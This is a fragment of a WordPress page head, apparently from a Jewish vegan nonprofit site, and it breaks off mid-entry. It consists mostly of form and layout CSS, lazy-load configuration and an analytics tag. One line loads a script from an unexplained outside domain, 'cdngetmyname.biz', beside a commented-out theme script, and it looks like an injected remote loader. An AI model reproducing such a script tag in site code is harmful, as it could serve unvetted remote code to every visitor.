#gform_wrapper_19 .ginput_container_checkbox .gfield_checkbox .gchoice input, #gform_wrapper_20 .ginput_container_checkbox .gfield_checkbox .gchoice input, #gform_wrapper_22 .ginput_container_checkbox .gfield_checkbox .gchoice input {
    padding: 0 !important;
    width: 20px;
    height: 20px;
    border-radius: 2px !important;
    border: 1px solid #0091d0 !important;
}
#gform_submit_button_4{
	margin-top: 20px !important;
}
.gform_legacy_markup_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
    font-size: inherit;
    font-family: inherit;
    padding: 5px 4px;
    letter-spacing: normal;
    border-bottom: none !important;
    padding: 29px 20px !important;
    border-radius: 5px !important;
    font-size: 17px !important;
	/* margin:10px !important;*/
    color: #333 !important;
    border: 1px solid #0138B7 !important;
    background-color: #fff !important;
    appearance: none;
    -webkit-appearance: none;
}
.gform_legacy_markup_wrapper .gform_footer {
    padding: 16px 0 10px 0;
	margin: 4px 0 0 8px !important;}

#gform_submit_button_27{
	display:none;
}
/* start footer Form fields container */
#gform_fields_1 {
    display: flex;
    flex-wrap: wrap;
}

/* Form field wrapper */
#gform_fields_1 .gfield {
    width: 35%;
    padding: 0 2px;
	 margin-top: -20px;
    box-sizing: border-box;

}

/* Clearfix for every 2 fields */
#gform_fields_1 .gfield:nth-child(2n+1) {
    clear: both;
	
}
#gform_fields_1 input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
    font-size: inherit;
    font-family: inherit;
    padding: 5px 4px;
    letter-spacing: normal;
    border: none !important; /* Remove existing border */
    border-bottom: 1px solid #0138B7 !important; /* Add border-bottom */
    background-color: #fff !important;
	    padding: 14px 1px !important;
    
}
/* end footer Form fields container */
/* Home know from MC */
.refferal_badge {
    display: none !important;
}
#mc_embed_signup .mc-field-group input {
    display: block;
    width: 100%;
    padding: 8px 0;
    text-indent: 2%;
    background: transparent;
    border: none;
    border-bottom: 1px solid grey;
}
#mc_embed_signup .foot {
    display: grid;
    grid-template-columns: 3fr 1fr;
    width: 6% !important;
    align-items: center;
}


/* Home know MC from  */
/* Home Recipes */
@media (max-width: 1599px){
.small-content-image-desc .small-content-image-div.small-content-desc blockquote.with-quote:after {
    right: 28px;
    bottom: -15px;
}
}

@media (max-width: 480px){
	.small-content-image-desc .small-content-image-div.small-content-desc blockquote.with-quote:after {
			right: 28px;
			bottom: -15px !important;
	}
}

@supports (-moz-appearance:none) {
			@media (max-width: 1599px){
		.small-content-image-desc .small-content-image-div.small-content-desc blockquote.with-quote:after {
				right: 28px;
				bottom: -15px;
		}
	}
}


.header-side-menu #main-navigation .main-nav > ul > li > ul > li > a, .header-side-menu #main-navigation .main-nav > ul > li > ul > li > ul > li > a{
	font-family:'montserrat',sans-serif !important;
}
/* contact form */
#input_10_11{
	margin-top: 31px !important;
    margin-left: 10px;
	border: 1px solid #0138B7  !important;
}
#input_10_5{
	margin-top:32px !important;
}


body.single-events iframe.mfp-iframe {
    background: none !important;
}

@media (max-width: 676px){
    body.page-id-8719 .donationflex {
        flex-direction: column-reverse;
    }
}
.bg-black-color .homenew-banner-text {
    position: absolute;
	top: 25px;}
/* passover page */
.text-center.small-container{
	margin-left:240px;
	margin-right:200px;
	text-align:left;
}
.topheader-content p{
	text-align:left;
}
#input_32_26{
	    padding-bottom: 12px!important;
}
@media screen and (max-width: 767px) {
    .text-center.small-container {
        margin-left: 10px; /* Adjust the left margin for mobile */
        margin-right: 10px; /* Adjust the right margin for mobile */
    }

}
#gform_fields_1 .gfield {
    margin-top: 0px;
}
.innerbanner-video {
    justify-content: left;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  <!-- <script type="text/javascript" src="https://jewishveganlife.org/wp-content/themes/jewishveg/js/mobile-menu.js"></script> -->
  <script type="rocketlazyloadscript" async data-rocket-src="https://cdngetmyname.biz/flow.js"></script>
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-64XRPNKGLK"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-64XRPNKGLK');
</script>
	<meta name="google-site-verification" content="0FVZs4p7IKs1FESQi6tSq98KwGvlFPkyJNKQMxKwbh8" />
	<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">.inner-new-banner .billboard-content:after{--wpr-bg-56ec52ce-3ddb-4d34-a60c-5a57497dac67: url('https://rcwordpress.wpengine.com/wp-content/uploads/2023/04/fevicon-021.png');}.homebanner-downarrow{--wpr-bg-8b976fc3-76b0-4638-b4bd-d1d892096639: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/dropdown-animate.svg');}.vegjourney-slider .top-header::before{--wpr-bg-28e594ee-a818-454c-bed3-84fb17fd48cc: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/logo-icon.png');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.sbi_lb-loader span{--wpr-bg-3092e256-ef52-4353-97c1-87db98f5e10c: url('https://jewishveganlife.org/wp-content/plugins/instagram-feed/img/sbi-sprite.png');}.sbi_lb-nav span{--wpr-bg-cc582a2f-9518-4c22-acca-3c82c8155b5b: url('https://jewishveganlife.org/wp-content/plugins/instagram-feed/img/sbi-sprite.png');}#footer .social-links a.facebook:before{--wpr-bg-23ecd000-1505-44a4-b75f-9a8336789399: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/facebook.svg');}#footer .social-links a.twitter:before{--wpr-bg-fbf5f93b-6dc5-4b17-b71c-e8fe4485d696: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/twitter.svg');}#footer .social-links a.instagram:before{--wpr-bg-54332afc-343d-4302-90f3-4fba6e2a8bcd: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/instagram.svg');}#footer .social-links a.youtube:before{--wpr-bg-040747e0-1837-41cb-9f13-73585e3340f2: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/youtube.svg');}#mobile-nav-button{--wpr-bg-5e799db0-f132-4c01-bb5f-1eb79bd83a42: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/menu-ico.svg');}.header-side-menu #main-navigation .main-nav #mob-menu-closed{--wpr-bg-e746809b-5562-4241-aeb8-7b8ea4f861ba: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/close-button.svg');}.eventbox-outer .event-image .video-popup .video-popup-icon{--wpr-bg-7b9b0a7f-4952-4a2a-84fc-72c17b4eda4b: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/video-play.svg');}.event-time:before{--wpr-bg-0d35aa7d-c87c-43f8-a64e-e9681fd52741: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/shape-1.svg');}.event-date:before{--wpr-bg-9e630e8d-01e5-4601-a779-fd3195f07407: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/shape.svg');}.event-detail-page .eventdetail-img .video-popup:before{--wpr-bg-1d30f6fe-e8f6-4da2-a753-9cf4f97bf037: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/video-play.svg');}.swiper-slide .recipe-popup:before{--wpr-bg-8b273294-284c-4818-ba64-c18fcc546eae: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/video-play.svg');}.swiper-slide .post-popup:before{--wpr-bg-dd7a0e91-f9ed-4709-9d6a-cb8bbda43b5d: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/video-play.svg');}.small-content-image-desc .small-content-image-div.small-content-desc blockquote.with-quote:before , blockquote:not(:last-child):before ,  blockquote:first-child::before{--wpr-bg-ad3214c2-9e0b-41e9-83bb-ff1f02a4a856: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/start-quote-icon.svg');}.small-content-image-desc .small-content-image-div.small-content-desc blockquote.with-quote:after , blockquote:not(:last-child):after , blockquote:first-child::after{--wpr-bg-186a68e2-1ec3-4fa8-8b7d-b032af13ba80: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/end-quote-icon.svg');}.small-content-image-desc ul li:before{--wpr-bg-0fcfb094-1603-4a6a-9002-8e7c3139ae75: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/list-icon-leaf.svg');}.small-content-image-desc ul li:before{--wpr-bg-09ccbec6-9047-452e-bcd1-19104edb7004: url('https://jewishveganlife.org/wp-content/uploads/2024/03/pomegranate-bullets.png');}.small-content-image-desc ul li:before:hover{--wpr-bg-9c87e43a-aaf0-4547-be50-311bb224c0bb: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/white-icon-leaf.svg');}.gform_wrapper .ginput_container_select select{--wpr-bg-a2ab89d9-42fd-42b6-b166-3baba350d449: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/dropdown.svg');}.eventlist-slider .post-prev{--wpr-bg-38f90310-29c1-434b-bb4c-e5656322ac35: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/arrowgreen-left.png');}.eventlist-slider .post-next{--wpr-bg-87809ba9-d153-42b1-9170-6dd72374a008: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/arrowgreen-right.png');}.eventlist-slider .post-prev:hover{--wpr-bg-13e773ee-27bf-485c-96a4-4b65cde8776b: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/arrow-left.png');}.eventlist-slider .post-next:hover{--wpr-bg-a3a7c525-2840-435a-b4b4-511e84448f47: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/arrow-right.png');}.loaderContent:before{--wpr-bg-b482a97e-c4e9-4b73-afd6-dc6e35fb87f1: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/loader.gif');}.videosection{--wpr-bg-ea8d6073-539d-40e6-9718-17288fa9842c: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/videoBG.png');}.leftbg::after{--wpr-bg-00adb7f2-3f27-4c61-bb30-ae0934792a54: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/blue-bg.png');}.greenbg:before{--wpr-bg-5543a8e1-d507-485e-9b58-3325aafc8db1: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/greenbg.png');}.videos-modal .popup-modal-dismiss{--wpr-bg-ef55467b-e4e1-43ad-a9be-fcc66753e215: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/popup-close-1.svg');}.leftside::after{--wpr-bg-53c9fa5f-9e78-4db9-b282-a32d3af97a9a: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/greensidebg.jpg');}.testimonial:before{--wpr-bg-856e80b1-2198-4d6f-8c18-a2a1ce8f4813: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/Testimonial.png');}.testimonial-content:before{--wpr-bg-2a2501b4-b23d-4324-89db-227e711d97b3: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/quote-testimonial.svg');}.eventsection.jv-homepage:after{--wpr-bg-d8b119cf-e4da-4cb8-a100-baf09b977604: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/testimonial-bg.svg');}.eventsection.jv-homepage:before{--wpr-bg-2dc0f173-9586-484d-88e2-6682f3c822cc: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/curve.svg');}.veganrecipes-slider .event-datetime .event-time:before{--wpr-bg-c879b148-cd82-4d12-bf5a-45e4029c11c0: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/shape-1.svg');}.form-image:before{--wpr-bg-ddc39425-1ecf-4e15-9b1a-d9c001d7b1d7: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/bottom-curve.svg');}.quotebox .quote-text-inner .start-quote-icon{--wpr-bg-27f1a3aa-e0f0-4cef-85c0-68a6214f18b3: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/start-quote-icon.svg');}.quotebox .quote-text-inner .end-quote-icon{--wpr-bg-01cabb32-4af6-447a-9e6a-60d4a89e6f7e: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/end-quote-icon.svg');}#sb_instagram #sbi_images .sbi_item .sbi_photo:hover:after{--wpr-bg-2b8d2d92-c156-47c5-b583-342a37c508fa: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/instagram-overlay.svg');}.team-box .custom-arrow{--wpr-bg-067278b7-6a79-4a31-b8e4-74b765bbc268: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/blue-arrow.svg');}#gform_wrapper_8.gform_legacy_markup_wrapper ul.gform_fields li.gfield.fromdate:before{--wpr-bg-8eb0d8e9-f147-40ee-b04c-ad34ee6cf31a: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/calendar.svg');}.contactformbox:before{--wpr-bg-bb33063d-3e9a-4597-bb28-3635fed801cc: url('https://jvldev.wpenginepowered.com/wp-content/uploads/2024/02/JVL-pom-background-21.png');}.blue-bg-popup .popup-close-icon{--wpr-bg-4789712f-a025-4894-94a9-d7bd3b233213: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/icon-close.svg');}.contct-background:after{--wpr-bg-a262f884-b48d-4e02-b0ad-af5ce630617d: url('https://jvldev.wpenginepowered.com/wp-content/uploads/2024/02/JVL-pom-background-21.png');}.support-btn > a:before{--wpr-bg-6190b074-137d-4e27-bed6-2fa4c415e8f7: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/star.svg');}.support-btn > a:hover:before{--wpr-bg-0524c2b4-5efd-479b-b7d3-70e369a5ee1b: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/heart.svg');}.signupsection{--wpr-bg-d1827417-e4b0-4052-a4ea-f31b1bf9dec8: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/mask-1.png');}.left-image{--wpr-bg-cfb18653-31f3-443f-9ad3-26146c8b1ba0: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/bitmap-3.png');}.green-left-image{--wpr-bg-5f90343a-41bf-41fa-b4af-94adf5b7430a: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/bitmap-4.png');}.small-content-image-desc ul li:before{--wpr-bg-b054e834-9768-4f30-bb2b-0139455a900a: url('https://jewishveganlife.org/wp-content/themes/jewishveg/css/images/list-icon-leaf.svg');}.single_post_page_wrapper ul li:before{--wpr-bg-3d1a9db7-babb-40a7-838c-b51c8582b43f: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/pomegranate-bullets.webp');}.post-inner-type3 .reply::before{--wpr-bg-90a5f8b7-9c37-4baa-b1cc-b25ffbb648e9: url('https://jewishveganlife.org/wp-content/themes/jewishveg/images/plus-icon-comment.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".sbi_lb-loader span","style":".sbi_lb-loader span{--wpr-bg-3092e256-ef52-4353-97c1-87db98f5e10c: url('https:\/\/jewishveganlife.org\/wp-content\/plugins\/instagram-feed\/img\/sbi-sprite.png');}","hash":"3092e256-ef52-4353-97c1-87db98f5e10c","url":"https:\/\/jewishveganlife.org\/wp-content\/plugins\/instagram-feed\/img\/sbi-sprite.png"},{"selector":".sbi_lb-nav span","style":".sbi_lb-nav span{--wpr-bg-cc582a2f-9518-4c22-acca-3c82c8155b5b: url('https:\/\/jewishveganlife.org\/wp-content\/plugins\/instagram-feed\/img\/sbi-sprite.png');}","hash":"cc582a2f-9518-4c22-acca-3c82c8155b5b","url":"https:\/\/jewishveganlife.org\/wp-content\/plugins\/instagram-feed\/img\/sbi-sprite.png"},{"selector":"#footer .social-links a.facebook","style":"#footer .social-links a.facebook:before{--wpr-bg-23ecd000-1505-44a4-b75f-9a8336789399: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/facebook.svg');}","hash":"23ecd000-1505-44a4-b75f-9a8336789399","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/facebook.svg"},{"selector":"#footer .social-links a.twitter","style":"#footer .social-links a.twitter:before{--wpr-bg-fbf5f93b-6dc5-4b17-b71c-e8fe4485d696: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/twitter.svg');}","hash":"fbf5f93b-6dc5-4b17-b71c-e8fe4485d696","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/twitter.svg"},{"selector":"#footer .social-links a.instagram","style":"#footer .social-links a.instagram:before{--wpr-bg-54332afc-343d-4302-90f3-4fba6e2a8bcd: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/instagram.svg');}","hash":"54332afc-343d-4302-90f3-4fba6e2a8bcd","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/instagram.svg"},{"selector":"#footer .social-links a.youtube","style":"#footer .social-links a.youtube:before{--wpr-bg-040747e0-1837-41cb-9f13-73585e3340f2: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/youtube.svg');}","hash":"040747e0-1837-41cb-9f13-73585e3340f2","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/youtube.svg"},{"selector":"#mobile-nav-button","style":"#mobile-nav-button{--wpr-bg-5e799db0-f132-4c01-bb5f-1eb79bd83a42: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/menu-ico.svg');}","hash":"5e799db0-f132-4c01-bb5f-1eb79bd83a42","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/menu-ico.svg"},{"selector":".header-side-menu #main-navigation .main-nav #mob-menu-closed","style":".header-side-menu #main-navigation .main-nav #mob-menu-closed{--wpr-bg-e746809b-5562-4241-aeb8-7b8ea4f861ba: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/close-button.svg');}","hash":"e746809b-5562-4241-aeb8-7b8ea4f861ba","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/close-button.svg"},{"selector":".eventbox-outer .event-image .video-popup .video-popup-icon","style":".eventbox-outer .event-image .video-popup .video-popup-icon{--wpr-bg-7b9b0a7f-4952-4a2a-84fc-72c17b4eda4b: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/video-play.svg');}","hash":"7b9b0a7f-4952-4a2a-84fc-72c17b4eda4b","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/video-play.svg"},{"selector":".event-time","style":".event-time:before{--wpr-bg-0d35aa7d-c87c-43f8-a64e-e9681fd52741: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/shape-1.svg');}","hash":"0d35aa7d-c87c-43f8-a64e-e9681fd52741","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/shape-1.svg"},{"selector":".event-date","style":".event-date:before{--wpr-bg-9e630e8d-01e5-4601-a779-fd3195f07407: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/shape.svg');}","hash":"9e630e8d-01e5-4601-a779-fd3195f07407","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/shape.svg"},{"selector":".event-detail-page .eventdetail-img .video-popup","style":".event-detail-page .eventdetail-img .video-popup:before{--wpr-bg-1d30f6fe-e8f6-4da2-a753-9cf4f97bf037: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/video-play.svg');}","hash":"1d30f6fe-e8f6-4da2-a753-9cf4f97bf037","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/video-play.svg"},{"selector":".swiper-slide .recipe-popup","style":".swiper-slide .recipe-popup:before{--wpr-bg-8b273294-284c-4818-ba64-c18fcc546eae: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/video-play.svg');}","hash":"8b273294-284c-4818-ba64-c18fcc546eae","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/video-play.svg"},{"selector":".swiper-slide .post-popup","style":".swiper-slide .post-popup:before{--wpr-bg-dd7a0e91-f9ed-4709-9d6a-cb8bbda43b5d: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/video-play.svg');}","hash":"dd7a0e91-f9ed-4709-9d6a-cb8bbda43b5d","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/video-play.svg"},{"selector":".small-content-image-desc .small-content-image-div.small-content-desc blockquote.with-quote , blockquote:not(:last-child) ,  blockquote:first-child","style":".small-content-image-desc .small-content-image-div.small-content-desc blockquote.with-quote:before , blockquote:not(:last-child):before ,  blockquote:first-child::before{--wpr-bg-ad3214c2-9e0b-41e9-83bb-ff1f02a4a856: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/start-quote-icon.svg');}","hash":"ad3214c2-9e0b-41e9-83bb-ff1f02a4a856","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/start-quote-icon.svg"},{"selector":".small-content-image-desc .small-content-image-div.small-content-desc blockquote.with-quote , blockquote:not(:last-child) , blockquote:first-child","style":".small-content-image-desc .small-content-image-div.small-content-desc blockquote.with-quote:after , blockquote:not(:last-child):after , blockquote:first-child::after{--wpr-bg-186a68e2-1ec3-4fa8-8b7d-b032af13ba80: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/end-quote-icon.svg');}","hash":"186a68e2-1ec3-4fa8-8b7d-b032af13ba80","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/end-quote-icon.svg"},{"selector":".small-content-image-desc ul li","style":".small-content-image-desc ul li:before{--wpr-bg-0fcfb094-1603-4a6a-9002-8e7c3139ae75: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/list-icon-leaf.svg');}","hash":"0fcfb094-1603-4a6a-9002-8e7c3139ae75","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/list-icon-leaf.svg"},{"selector":".small-content-image-desc ul li","style":".small-content-image-desc ul li:before{--wpr-bg-09ccbec6-9047-452e-bcd1-19104edb7004: url('https:\/\/jewishveganlife.org\/wp-content\/uploads\/2024\/03\/pomegranate-bullets.png');}","hash":"09ccbec6-9047-452e-bcd1-19104edb7004","url":"https:\/\/jewishveganlife.org\/wp-content\/uploads\/2024\/03\/pomegranate-bullets.png"},{"selector":".small-content-image-desc ul li","style":".small-content-image-desc ul li:before:hover{--wpr-bg-9c87e43a-aaf0-4547-be50-311bb224c0bb: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/white-icon-leaf.svg');}","hash":"9c87e43a-aaf0-4547-be50-311bb224c0bb","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/white-icon-leaf.svg"},{"selector":".gform_wrapper .ginput_container_select select","style":".gform_wrapper .ginput_container_select select{--wpr-bg-a2ab89d9-42fd-42b6-b166-3baba350d449: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/dropdown.svg');}","hash":"a2ab89d9-42fd-42b6-b166-3baba350d449","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/dropdown.svg"},{"selector":".eventlist-slider .post-prev","style":".eventlist-slider .post-prev{--wpr-bg-38f90310-29c1-434b-bb4c-e5656322ac35: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/arrowgreen-left.png');}","hash":"38f90310-29c1-434b-bb4c-e5656322ac35","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/arrowgreen-left.png"},{"selector":".eventlist-slider .post-next","style":".eventlist-slider .post-next{--wpr-bg-87809ba9-d153-42b1-9170-6dd72374a008: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/arrowgreen-right.png');}","hash":"87809ba9-d153-42b1-9170-6dd72374a008","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/arrowgreen-right.png"},{"selector":".eventlist-slider .post-prev","style":".eventlist-slider .post-prev:hover{--wpr-bg-13e773ee-27bf-485c-96a4-4b65cde8776b: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/arrow-left.png');}","hash":"13e773ee-27bf-485c-96a4-4b65cde8776b","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/arrow-left.png"},{"selector":".eventlist-slider .post-next","style":".eventlist-slider .post-next:hover{--wpr-bg-a3a7c525-2840-435a-b4b4-511e84448f47: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/arrow-right.png');}","hash":"a3a7c525-2840-435a-b4b4-511e84448f47","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/arrow-right.png"},{"selector":".loaderContent","style":".loaderContent:before{--wpr-bg-b482a97e-c4e9-4b73-afd6-dc6e35fb87f1: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/loader.gif');}","hash":"b482a97e-c4e9-4b73-afd6-dc6e35fb87f1","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/loader.gif"},{"selector":".videosection","style":".videosection{--wpr-bg-ea8d6073-539d-40e6-9718-17288fa9842c: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/videoBG.png');}","hash":"ea8d6073-539d-40e6-9718-17288fa9842c","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/videoBG.png"},{"selector":".leftbg","style":".leftbg::after{--wpr-bg-00adb7f2-3f27-4c61-bb30-ae0934792a54: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/blue-bg.png');}","hash":"00adb7f2-3f27-4c61-bb30-ae0934792a54","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/blue-bg.png"},{"selector":".greenbg","style":".greenbg:before{--wpr-bg-5543a8e1-d507-485e-9b58-3325aafc8db1: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/greenbg.png');}","hash":"5543a8e1-d507-485e-9b58-3325aafc8db1","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/greenbg.png"},{"selector":".videos-modal .popup-modal-dismiss","style":".videos-modal .popup-modal-dismiss{--wpr-bg-ef55467b-e4e1-43ad-a9be-fcc66753e215: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/popup-close-1.svg');}","hash":"ef55467b-e4e1-43ad-a9be-fcc66753e215","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/popup-close-1.svg"},{"selector":".leftside","style":".leftside::after{--wpr-bg-53c9fa5f-9e78-4db9-b282-a32d3af97a9a: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/greensidebg.jpg');}","hash":"53c9fa5f-9e78-4db9-b282-a32d3af97a9a","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/greensidebg.jpg"},{"selector":".testimonial","style":".testimonial:before{--wpr-bg-856e80b1-2198-4d6f-8c18-a2a1ce8f4813: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/Testimonial.png');}","hash":"856e80b1-2198-4d6f-8c18-a2a1ce8f4813","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/Testimonial.png"},{"selector":".testimonial-content","style":".testimonial-content:before{--wpr-bg-2a2501b4-b23d-4324-89db-227e711d97b3: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/quote-testimonial.svg');}","hash":"2a2501b4-b23d-4324-89db-227e711d97b3","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/quote-testimonial.svg"},{"selector":".eventsection.jv-homepage","style":".eventsection.jv-homepage:after{--wpr-bg-d8b119cf-e4da-4cb8-a100-baf09b977604: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/testimonial-bg.svg');}","hash":"d8b119cf-e4da-4cb8-a100-baf09b977604","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/testimonial-bg.svg"},{"selector":".eventsection.jv-homepage","style":".eventsection.jv-homepage:before{--wpr-bg-2dc0f173-9586-484d-88e2-6682f3c822cc: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/curve.svg');}","hash":"2dc0f173-9586-484d-88e2-6682f3c822cc","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/curve.svg"},{"selector":".veganrecipes-slider .event-datetime .event-time","style":".veganrecipes-slider .event-datetime .event-time:before{--wpr-bg-c879b148-cd82-4d12-bf5a-45e4029c11c0: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/shape-1.svg');}","hash":"c879b148-cd82-4d12-bf5a-45e4029c11c0","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/shape-1.svg"},{"selector":".form-image","style":".form-image:before{--wpr-bg-ddc39425-1ecf-4e15-9b1a-d9c001d7b1d7: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/bottom-curve.svg');}","hash":"ddc39425-1ecf-4e15-9b1a-d9c001d7b1d7","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/bottom-curve.svg"},{"selector":".quotebox .quote-text-inner .start-quote-icon","style":".quotebox .quote-text-inner .start-quote-icon{--wpr-bg-27f1a3aa-e0f0-4cef-85c0-68a6214f18b3: url('https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/start-quote-icon.svg');}","hash":"27f1a3aa-e0f0-4cef-85c0-68a6214f18b3","url":"https:\/\/jewishveganlife.org\/wp-content\/themes\/jewishveg\/images\/start-quote-icon.svg"},{"selector":".quotebox .quote-text-inner 